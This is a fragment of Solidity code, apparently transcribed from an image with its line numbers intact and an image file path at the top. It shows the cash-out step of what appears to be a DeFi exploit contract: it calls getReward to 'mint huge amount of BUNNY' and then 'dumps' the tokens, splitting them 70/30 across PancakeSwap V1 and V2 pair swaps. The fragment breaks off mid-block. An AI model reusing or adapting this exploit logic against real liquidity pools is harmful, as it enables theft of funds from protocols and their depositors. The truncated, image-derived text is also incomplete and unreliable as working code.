 124 // mint huge amount of BUNNY
125 IVaultFlipToFlip(vaultFlipToFlip).getReward();
126
127 // dump BUNNY (70% at pancakeV1 and 30% at pancakeV2 for better price)
128 {
129 // pancake V1
130 uint bunnyBalance = IERC20(BUNNY).balanceOf(address(this))*7/10;
131 (uint reserve0, uint reserve1, ) = IUniswapV2Pair(wbnbBunnyPairV1).getReserves();
132 uint amountIn = getAmountIn(reserve0-1, reserve1, reserve0, false);
133 uint amountOut;
134 if ( bunnyBalance > amountIn ) {
135 amountOut = reserve0-1;
136 } else {
137 amountIn = bunnyBalance;
138 amountOut = getAmountOut(bunnyBalance, reserve1, reserve0, false);
139 }
140 IERC20(BUNNY).transfer(wbnbBunnyPairV1, amountIn);
141 IUniswapV2Pair(wbnbBunnyPairV1).swap(amountOut, 0, address(this), "");
142 require(IERC20(BUNNY).balanceOf(address(this)) > 0, "BUNNY leftover 1");